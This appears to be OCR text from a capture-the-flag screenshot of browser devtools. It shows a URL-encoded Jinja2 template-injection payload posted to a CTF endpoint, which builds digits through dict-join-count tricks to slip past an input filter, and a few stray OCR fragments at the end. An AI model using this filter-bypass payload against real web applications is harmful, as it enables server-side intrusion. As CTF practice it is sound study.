 Hello, $ (1, 2, 3, 4, 5, 6, 7, 8, 9) $!
Elements Console Sources Performance Network Memory Application Lighthouse HackBar ResourcesSaver Adblock Plu
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://node5.anna.nssctf.cn:28299/get_flag
Use POST method
enctype
application/x-www-form-urlencoded
MOD
Body
name=%7B%25set%20one%3Ddict(c%3Da)%7Cjoin%7Ccount%25%7D%7B%25set%20two%3Ddict(cc%3D
a)%7Cjoin%7Ccount%25%7D%7B%25set%20three%3Ddict(ccc%3Da)%7Cjoin%7Ccount%25%7D%7B%25
set%20four%3Ddict(cccc%3Da)%7Cjoin%7Ccount%25%7D%7B%25set%20five%3Ddict(ccccc%3Da)%
7Cjoin%7Ccount%25%7D%7B%25set%20six%3Ddict(cccccc%3Da)%7Cjoin%7Ccount%25%7D%7B%25se
t%20seven%3Ddict(ccccccc%3Da)%7Cjoin%7Ccount%25%7D%7B%25set%20eight%3Ddict(cccccccc
%3Da)%7Cjoin%7Ccount%25%7D%7B%25set%20nine%3Ddict(ccccccccc%3Da)%7Cjoin%7Ccount%25%
7D%7B%25print%20(one%2Ctwo%2Cthree%2Cfour%2Cfive%2Csix%2Cseven%2Ceight%2Cnine)%25%7
D
Na
Up
Na
O
Na
Co
Na
Us
Na